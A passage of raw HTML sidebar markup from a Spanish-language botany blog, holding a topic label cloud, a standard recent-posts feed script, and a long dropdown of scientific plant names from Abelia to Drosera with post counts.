<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Fauna'>Fauna</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20Costera'>Flora Costera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20del%20Pirineo%20Catal%C3%A1n'>Flora del Pirineo Catalán</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores'>Flores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores%20silvestres'>Flores silvestres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frases'>Frases</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frutos'>Frutos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Hongos%20y%20setas'>Hongos y setas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Ilustraciones'>Ilustraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jardines%20y%20Paisajes'>Jardines y Paisajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jugar%20con%20Botanic%20Serrat'>Jugar con Botanic Serrat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT'>LA OTRA MIRADA de BOTANIC SERRAT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Mariposas'>Mariposas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Medicinales'>Medicinales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Navidad'>Navidad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas'>Plantas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas%20amigas'>Plantas amigas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Premio'>Premio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Rosas'>Rosas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Semillas'>Semillas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Xerojardiner%C3%ADa'>Xerojardinería</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Recientes posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nombre científico</h2>
<div class='widget-content'>
<br/>
<select onchange='location=this.options[this.selectedIndex].value;'>
<option>Despliega para ver</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abelia%20x%20grandiflora'>Abelia x grandiflora
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abies%20normandianna'>Abies normandianna
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abutilon%20grandifolium%20Will'>Abutilon grandifolium Will
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acacia%20dealbata%20L.'>Acacia dealbata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acanthus%20mollis%20L.'>Acanthus mollis L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Achillea%20ageratum%20L.'>Achillea ageratum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acinus%20alpinus'>Acinus alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Adromischus%20shuldtianus%20var.%20juttae'>Adromischus shuldtianus var. juttae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aegopodium%20podagraria%20L.'>Aegopodium podagraria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20arboreum'>Aeonium arboreum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20sunburst'>Aeonium sunburst
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20velour'>Aeonium velour
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aesculus%20hippocastanum%20L.'>Aesculus hippocastanum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agapanthus%20africanus'>Agapanthus africanus
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agathea%20coelestis'>Agathea coelestis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20L.'>Agave americana L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20variegata'>Agave americana variegata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20parrasana'>Agave parrasana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agrimonia%20eupatoria%20L.'>Agrimonia eupatoria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ailanthus%20altissima'>Ailanthus altissima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ajuga%20reptans'>Ajuga reptans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Akebia%20x%20pentaphylla%20Makino'>Akebia x pentaphylla Makino
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Albizia%20julibrissin'>Albizia julibrissin
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20pyrenaicum'>Allium pyrenaicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20sphaerocephalon%20L.'>Allium sphaerocephalon L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20triquetrum%20L.'>Allium triquetrum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alocasia%20amaz%C3%B3nica'>Alocasia amazónica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20Vera'>Aloe Vera
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20arborescens'>Aloe arborescens
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20aristata'>Aloe aristata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20brevifolia'>Aloe brevifolia
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20maculata'>Aloe maculata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20mitriformis'>Aloe mitriformis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20saponaria'>Aloe saponaria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alyssum%20maritimum%20L.'>Alyssum maritimum L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ammophilia%20arenaria%20L.'>Ammophilia arenaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Amygdalus%20dulcis'>Amygdalus dulcis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anacamptis%20pyramidalis%20L.'>Anacamptis pyramidalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anagallis%20arvensis%20L.'>Anagallis arvensis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anchusa%20arvensis%20L.'>Anchusa arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Angelonia%20angustifolia%20Benth'>Angelonia angustifolia Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthriscus%20sylvestris%20L.'>Anthriscus sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20montana'>Anthyllis montana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20tetraphylla%20L.'>Anthyllis tetraphylla L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Antirrhinum%20majus%20L.'>Antirrhinum majus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphanostephus%20amosissimus%20DC.'>Aphanostephus amosissimus DC.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphyllanthes%20monspeliensis%20L.'>Aphyllanthes monspeliensis L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aptenia%20cordifolia'>Aptenia cordifolia
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aquilegia%20vulgaris%20L.'>Aquilegia vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Araujia%20sericifera%20Brot.'>Araujia sericifera Brot.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Arbutus%20unedo'>Arbutus unedo
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argemone%20mexicana%20L.'>Argemone mexicana L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argyranthemum%20frutescens'>Argyranthemum frutescens
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Artemisia%20absinthium%20L.'>Artemisia absinthium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asparagus%20acutifolius%20L.'>Asparagus acutifolius L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asphodelus%20fistulosus%20L.'>Asphodelus fistulosus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aspidistra%20eliator'>Aspidistra eliator
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20alpinus'>Aster alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20pilosus%20Willd'>Aster pilosus Willd
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20graveolens'>Asteriscus graveolens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20maritimus%20L.'>Asteriscus maritimus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Astragalus%20sempervirens'>Astragalus sempervirens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20fatua%20L.'>Avena fatua L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20sterilis%20L.'>Avena sterilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Banksia%20integrifolia'>Banksia integrifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20erythrophylla'>Begonia x erythrophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20semperflorens'>Begonia x semperflorens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bellis%20perennis'>Bellis perennis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Berberis%20lycium%20Royle'>Berberis lycium Royle
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bergenia%20crassifolia'>Bergenia crassifolia
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Beschorneria%20yuccoides%20K.Koch'>Beschorneria yuccoides K.Koch
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bidens%20ferulifolia%20L.'>Bidens ferulifolia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bignonia%20tagliabuana'>Bignonia tagliabuana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Biscutella%20articulata%20L.'>Biscutella articulata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bituminaria%20bituminosa%20L.'>Bituminaria bituminosa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Blackstonia%20perfoliata%20subsp%20perfoliata%20%28L%29%20Huds'>Blackstonia perfoliata subsp perfoliata (L) Huds
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Borago%20officinalis'>Borago officinalis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bougainvillea%20spectabilis%20Willd'>Bougainvillea spectabilis Willd
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachypodium%20phoenicoides%20L.'>Brachypodium phoenicoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachyscome%20multifida'>Brachyscome multifida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brahea%20edulis'>Brahea edulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brasiliopuntia%20brasiliensis%20Will'>Brasiliopuntia brasiliensis Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20napus%20L.'>Brassica napus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20nigra%20L.'>Brassica nigra L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20oleraceae'>Brassica oleraceae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bromus%20diandrus%20Roth'>Bromus diandrus Roth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryophyta'>Bryophyta
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryum%20capillare%20Hedw'>Bryum capillare Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bulbine%20frutescens%20L%20Will'>Bulbine frutescens L Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bupleurum%20rigidum%20L%20subesp%20rigidum'>Bupleurum rigidum L subesp rigidum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Buxus%20sempervirens%20L.'>Buxus sempervirens L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Caesalpinia%20filliesii'>Caesalpinia filliesii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cakile%20maritima%20Scop.subsp.maritima'>Cakile maritima Scop.subsp.maritima
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20arvensis'>Calendula arvensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20officinalis'>Calendula officinalis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20citrinus'>Callistemon citrinus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20pallidus'>Callistemon pallidus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calluna%20vulgaris%20L.'>Calluna vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calystegia%20soldanella%20L.'>Calystegia soldanella L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20persicifolia%20L.%20subsp.subpyrenaica'>Campanula persicifolia L. subsp.subpyrenaica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20portenschlagiana%20Schult.'>Campanula portenschlagiana Schult.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20rapunculoides%20L.'>Campanula rapunculoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campsis%20x%20tagliabuana'>Campsis x tagliabuana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Canna%20indica%20purpurea'>Canna indica purpurea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capparis%20spinosa%20L.%20subsp.rupestris'>Capparis spinosa L. subsp.rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capsella%20bursa-pastoris%20L.'>Capsella bursa-pastoris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carduus%20nigrescencs%20Vill'>Carduus nigrescencs Vill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carissa%20microcarpa%20Eckl'>Carissa microcarpa Eckl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carpobrotus%20edulis%20L.'>Carpobrotus edulis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catalpa%20bignonioides'>Catalpa bignonioides
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catharanthus%20roseus%20L.'>Catharanthus roseus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceanothus%20griseus%20var.horizontalis'>Ceanothus griseus var.horizontalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20isignis'>Ceiba isignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20pentandra'>Ceiba pentandra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20speciosa'>Ceiba speciosa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celosia%20argentea%20var.plumosus'>Celosia argentea var.plumosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celtis%20australis%20L.'>Celtis australis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cempax%C3%B3chitl'>Cempaxóchitl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20aspera%20L'>Centaurea aspera L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cachinalensis'>Centaurea cachinalensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20collina%20L.'>Centaurea collina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cyanus%20L.'>Centaurea cyanus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20sphaerocephala%20L.'>Centaurea sphaerocephala L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurium%20erythraea%20L.HILL'>Centaurium erythraea L.HILL
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centranthus%20ruber'>Centranthus ruber
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastium%20arvense%20L.'>Cerastium arvense L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastostigma%20plumbaginoides'>Cerastostigma plumbaginoides
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cercis%20siliquastrum%20L.'>Cercis siliquastrum L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20articulatus'>Cereus articulatus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20jamacaru%20f.monstruosus'>Cereus jamacaru f.monstruosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20peruvianus'>Cereus peruvianus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus'>Cereus uruguayanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus%20var.monstrosus'>Cereus uruguayanus var.monstrosus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerinthe%20major%20var.%20purpurascens'>Cerinthe major var. purpurascens
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chaenomeles%20japonica'>Chaenomeles japonica
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaecereus%20silvestrii'>Chamaecereus silvestrii
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaerops%20humilis%20L.'>Chamaerops humilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chasmanthe%20floribunda'>Chasmanthe floribunda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chlorophytum%20comosum%20variegatum'>Chlorophytum comosum variegatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20insignis'>Chorisia insignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20speciosa'>Chorisia speciosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20carinatum'>Chrysanthemum carinatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20coronarium%20L.%20var%20discolor'>Chrysanthemum coronarium L. var discolor
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20paludosum%20L.'>Chrysanthemun paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20x%20morifolium'>Chrysanthemun x morifolium
(22)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cichorium%20intybus%20L.'>Cichorium intybus L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20albidus%20L.'>Cistus albidus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20ladanifer%20L.'>Cistus ladanifer L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20laurifolius%20L.'>Cistus laurifolius L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20pulverulentus'>Cistus x pulverulentus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20purpureus'>Cistus x purpureus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Citrus%20x%20limon'>Citrus x limon
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cleistocactus%20samaipatanus'>Cleistocactus samaipatanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clematis%20vitalba%20L.'>Clematis vitalba L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clivia%20miniata%20Lindl'>Clivia miniata Lindl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Consolida%20ajacis%20L'>Consolida ajacis L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20althaeoides'>Convolvulus althaeoides
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20arvensis%20L.'>Convolvulus arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20cneorum%20L.'>Convolvulus cneorum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cordia%20sebestena%20L.'>Cordia sebestena L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coreopsis%20lanceolata'>Coreopsis lanceolata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coriaria%20myrtifolia%20L.'>Coriaria myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coris%20monspeliensis%20subsp.monspeliensis'>Coris monspeliensis subsp.monspeliensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20valentina%20subsp.glauca'>Coronilla valentina subsp.glauca
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20viminalis%20salibs'>Coronilla viminalis salibs
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cortaderia%20selloana'>Cortaderia selloana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20franchetii'>Cotoneaster franchetii
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20horizontalis%20Decne'>Cotoneaster horizontalis Decne
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotyledon%20macrantha'>Cotyledon macrantha
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata'>Crassula ovata
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata%20var.%20gallum'>Crassula ovata var. gallum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20perforata'>Crassula perforata
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20tetragona'>Crassula tetragona
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crataegus%20monogyna%20Jack'>Crataegus monogyna Jack
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crithmum%20maritimum%20L.'>Crithmum maritimum L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20sativus%20L.'>Crocus sativus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20vernus%20L.%20var.%20Jeanne%20d%27Arc'>Crocus vernus L. var. Jeanne d&#39;Arc
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crossandra%20infundibuliformis%20L.'>Crossandra infundibuliformis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cucurbita%20spp'>Cucurbita spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20macrocarpa%20var.%20Goldcrest'>Cupressus macrocarpa var. Goldcrest
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20sempervirens%20L.'>Cupressus sempervirens L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyanus%20segetum%20Mill.'>Cyanus segetum Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyclamen%20persicum'>Cyclamen persicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cydonia%20oblonga'>Cydonia oblonga
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cymbalaria%20muralis'>Cymbalaria muralis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dactylis%20glomerata%20subsp.hispanica'>Dactylis glomerata subsp.hispanica
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Datura%20stramonium%20L.'>Datura stramonium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Daucus%20carota%20subs.carota'>Daucus carota subs.carota
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Delphinium%20gracile'>Delphinium gracile
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20anatolicus%20L.'>Dianthus anatolicus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20caryophyllus'>Dianthus caryophyllus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20chinensis%20%27telstar%27'>Dianthus chinensis &#39;telstar&#39;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20seguieri%20Vill'>Dianthus seguieri Vill
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dietes%20bicolor%20SalibsxKlatt'>Dietes bicolor SalibsxKlatt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Digitalis%20purpurea%20L.'>Digitalis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dionaea%20muscipula'>Dionaea muscipula
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diospyros%20kaki%20Thunb'>Diospyros kaki Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipcadi%20serotinum'>Dipcadi serotinum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20erucoides%20L.'>Diplotaxis erucoides L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20muralis%20L.'>Diplotaxis muralis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20virgata%20Cav.'>Diplotaxis virgata Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipsacus%20fullonum%20L'>Dipsacus fullonum L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dittrichia%20viscosa%20L.'>Dittrichia viscosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dolichandra%20unguis-cati%20L.'>Dolichandra unguis-cati L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorotheanthus%20bellidiformis'>Dorotheanthus bellidiformis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20hirsutum%20L.'>Dorycnium hirsutum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20pentaphyllum%20L.'>Dorycnium pentaphyllum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosanthemum%20floribundum'>Drosanthemum floribundum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosera%20capensis%20L'>Drosera capensis L
(1)
</option>
